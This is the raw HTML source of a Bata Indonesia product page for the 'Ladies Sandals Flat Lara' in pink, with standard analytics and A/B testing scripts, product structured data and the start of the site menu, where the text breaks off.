

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/id/ladies-sandals-flat-lara-540M_TA5710011401W.html?dwvar_540M__TA5710011401W_color=PINK
body_size: 43437
content:
<!DOCTYPE html>
<html lang="id">
<head>
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwf82f9322/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw038a84bf/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwca282097/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw62de3bd2/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwfeb22696/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw89df5124/fonts/antonio/Antonio-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw9ab5f563/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwd2233f52/fonts/antonio/Antonio-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<!--[if gt IE 9]><!-->


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/js/videoFunction.min.js"
            
            >
        </script>
    


<!--<![endif]-->


<meta charset="UTF-8"/>

<meta http-equiv="x-ua-compatible" content="ie=edge"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>



    
        <title>Ladies Sandals Flat Lara, PINK , 5715001 | Bata</title>
    
    
        <meta name="description" content="(Online Exclusive) Ladies Sandals Flat Lara - | Bata Indonesia"/>
    
    
    






    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwec1e7f8a/images/favicons/favicon-96x96.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw1ddd6837/images/favicons/favicon-32x32.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw380f31c2/images/favicons/favicon-16x16.png" sizes="16x16" />



<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin />




    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="preload" as="style" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet" crossorigin />

<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />



<link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/css/pdp.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/css/addProductModal.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/css/recommendationsCarousel.css"  />




    <meta name="google-site-verification" content="iJ0ZfrfqoF8FZlrCjI5KU389osjK695gP7Jvr-s2xZI" />







    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
<script type='text/javascript' id='vwoCode'>
window._vwo_code || (function() {
var account_id=999279,
version=2.1,
settings_tolerance=2000,
hide_element='body',
hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
/* DO NOT EDIT BELOW THIS LINE */
f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
</script>









<link rel="canonical" href="https://www.bata.com/id/ladies-sandals-flat-lara-540M_TA5710011401W.html"/>



<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Jakarta",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-id';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-id';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'in_ID';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"WebSite","url":"https://www.bata.com/id/","name":"Bata Indonesia"}
</script>
<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"Organization","name":"Bata","url":"https://www.bata.com","logo":"https://www.bata.com/images/logo.png","sameAs":["https://www.instagram.com/batashoes/","https://www.youtube.com/c/batashoes"],"contactPoint":[{"@type":"ContactPoint","telephone":"+34865694390","email":"help.es@bata.com","contactOption":"TollFree","areaServed":"ES","contactType":"customer support","availableLanguage":["Spanish"]},{"@type":"ContactPoint","telephone":"+48221284823","contactType":"customerservice","contactOption":"TollFree","areaServed":"PL","availableLanguage":["Polish"]},{"@type":"ContactPoint","telephone":"+62215084211","email":"id.customerservice@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"ID","availableLanguage":["Bahasa","English"]},{"@type":"ContactPoint","telephone":"+66231203412","email":"customerservice.th@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"TH","availableLanguage":["Thai","English"]},{"@type":"ContactPoint","telephone":"+60377173082","email":"mybata.ecommerce@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"MY","availableLanguage":["English"]},{"@type":"ContactPoint","telephone":"72 899 00000","email":"in-customer.service@bata.com","contactType":"customerservice","areaServed":"IN","availableLanguage":["English","Hindi"]},{"@type":"ContactPoint","telephone":"+20421239183375","email":"kontakt.sk@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"SK","availableLanguage":["Czech","Slovak"]}],"address":{"@type":"PostalAddress","addressCountry":"Italy","addressLocality":"Limena","addressRegion":"PD","postalCode":"35010","streetAddress":"via A. Volta 6"}}
</script>


    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.bata.com/id/wanita/","name":"Wanita"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.bata.com/id/wanita/alas-kaki/","name":"Alas Kaki"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.bata.com/id/wanita/alas-kaki/sandal/","name":"Sandal"}}]}
    </script>



   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Ladies Sandals Flat Lara","mpn":"540M_2022_5715001","sku":"540M_2022_5715001","brand":{"@type":"Brand","name":"BATA"},"image":["https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4713e399/images/large/5715001_1.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw788d2cdd/images/large/5715001_2.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2cdfab75/images/large/5715001_3.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd4b68d45/images/large/5715001_4.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe7591802/images/large/5715001_5.jpg?sw=800&sh=800"],"offers":{"url":{},"@type":"Offer","priceCurrency":null,"availability":"http://schema.org/OutOfStock"},"description":"Bata sandals for ladies is perfect for every occasion. These collection will make your appearance more fashionable and stylish. These footwear are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection."}
    </script>


<meta property="og:type" content="website" />

<meta property="og:locale" content="id_ID" />

<meta property="og:title" content="Ladies Sandals Flat Lara, PINK , 5715001 | Bata" />

<meta property="og:description" content="(Online Exclusive) Ladies Sandals Flat Lara - | Bata Indonesia" />

<meta property="og:url" content="https://www.bata.com/id/ladies-sandals-flat-lara-540M_TA5710011401W.html" />

<meta property="og:image" content="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4713e399/images/large/5715001_1.jpg?sw=800&amp;sh=800" />



<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"true","rua.upre":"false","rua.cpre":"true","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-e1c9f8a5-1773-4bc5-9f49-6416255febdf","rua.cook":"false","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"false","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="",a="clpha6qxibzci2mawqtq-f-b7c741ac6-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"80b2fbb","ak.r":42221,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"18.222.112.0","ak.cport":58380,"ak.gh":"23.64.113.36","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1770042407","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==aQZIjsQrmJXT2Bc6WXl1MiXADEufno6xllbj3GVeYPs3qv5Rdxz5syvVFmqG2NOb7quZKv71fEIHZ7o1RWPSzgXX9vV7EBwGQwD+PmW6JnS2v9g4+5vPqXb7rFiNeb3lj7NXyZVIKbE48bpGkETgCGCsO2Pa+h8U/ubFnFhYvTAJEuGYmrl1sWkhJQKC3YxhpIuJjN6cp74E8jqeCAJ3yDaDg3xhXB60Hb7y64ntjjQQoKAixUOPNXsurzY5RLFVlV5yqnsmhIWPLT29TM3xTCoLkT+Khxy+aCedtMOeulkavzgXiZTyHbIFBjqDoHockt/KOuIuT8aXarXH0UGgv1pDiiBigaqJBND/b9wmhCk6kUsyHczNKIdxkA6le1dJlCrAinZrKU9agqvpK5EgMVs1CE0immpNPRetTSYv4+w=","ak.pv":"19","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>


<span 
class='page-meta-data' 
data-page='Product-Show' 
data-page-type='product' 
data-analytics-page-type='product' 
data-is-pd-page='false' 
data-is-brands-page='false' 
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
/>










    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM28D5Z&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>




<div id='analytics-countryCode' data-content='ID'></div>




<div class="cc-main-wrapper page analytics-pageDescription" data-action="Product-Show" data-querystring="dwvar_540M__TA5710011401W_color=PINK&amp;pid=540M_TA5710011401W" >










<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            Fungsi Javascript pada peramban Anda sedang dimatikan. Mohon dapat menghidupkannya untuk mendapatkan fitur yang optimal dari situs ini.
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        Peramban Anda saat ini diatur tidak dapat menerima cookies. Mohon dapat menghidupkannya atau periksa apakah ada program lain yang menghalangi cookies.
    </div>
</div>
<div class="get-app-banner-slot" style="height:68px;"></div>
<div class="cc-header--banner">
    


    
	 


	


<div class="cc-header-promo js-analytics-banner" data-analytics-title="Topmost header promo">
<div class="container">
<div class="cc-content-promo-slider">
<div class="cc-slider">

<div class="cc-slide">
<span class="cc-text">
<p>Gratis ongkir dengan belanja minimal Rp149000</p>
<style>
	#analyticsCurrencyCode {
	        display: none !important;
	    }
	    .add-to-cart-wishList {
	        display: none !important;
	    }
	    #addToCartButton {
	        display: none !important;
	    }
	    .availability.product-availability {
	        display: none !important;
	    }
            .js-proceed-checkout.js-miniCartCheckOut {
	        display: none !important;
           }
           #cart-page-checkout-btn {
	        display: none !important;
           }
           .minicart {
	        display: none !important;
           }
</style>
</span>
</div>

</div>
</div>
</div>
</div>
 
	
</div>
<header class="cc-header js-header cc-header--transparent cc-header--trasparentHeader ">
    
    
    
    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/js/login.min.js"></script>
    
    <div class="cc-header-main">
        







<div class="cc-header-bar js-headerBar">
    <div class="cc-headerBar-left">
        <button class="js-toggleMenuMobile d-lg-none" aria-label="Buka menu utama">
            <svg class="iconClassCommon cc-headerBar-icon cc-headerBar-icon-menu">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#icon-menu" />
</svg>
        </button>
        
            <button class="cc-headerBar-search js-headerSearchButton  d-lg-none" aria-label="Buka pencarian">
                <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#icon-search" />
</svg>
            </button>
        
        <div class="cc-main-menu">
            






<div class="cc-menu js-editorialMenu " data-active-level="1" aria-expanded="false">
<div>
<div class="cc-menu__header">
<a href="/id/" class="cc-menu__header__logo d-lg-none">
<svg class="iconClassCommon cc-menu__header__logo-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#logo-bata-menu" />
</svg>
</a>
<button class="cc-menu__close js-menuClose" aria-label="Close menu">
<svg class="iconClassCommon cc-menu__close-icon medium">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#close" />
</svg>
</button>
</div>
<div class="cc-menu__firstLevel cc-menu__firstLevelFake js-duplicated-menu-for-mobile d-lg-none"></div>
<div>
<ul class="cc-menu__firstLevel"><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Wanita" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Wanita</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/koleksi-terbaru/wanita/" data-menu-index="2" data-menu-selection="Baru &amp; Tren" aria-label="Baru &amp; Tren" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Baru &amp; Tren</span>
        </a>
        
